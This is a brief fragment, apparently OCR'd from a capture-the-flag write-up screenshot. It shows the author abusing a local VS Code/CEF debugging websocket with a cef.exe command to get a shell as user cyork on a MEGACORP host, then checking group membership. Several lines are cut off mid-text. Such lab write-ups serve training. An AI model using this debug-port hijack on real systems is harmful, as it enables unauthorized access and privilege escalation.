
[2020/09/17 21:38:09:6084] U: There are 3 tcp socket
[2020/09/17 21:38:29:6373] U: There were 1 servers t
now we can run the command
.\cef.exe --url ws://127.0.0.1:36696/78b14d94-6dbb-
and get a shell as cyork.
C:\Program Files\Microsoft VS Code
>
whoami
megacorp\cyork

if I look at the groups for cyork from whoami
/priv I have the MEGACORP\Developers role.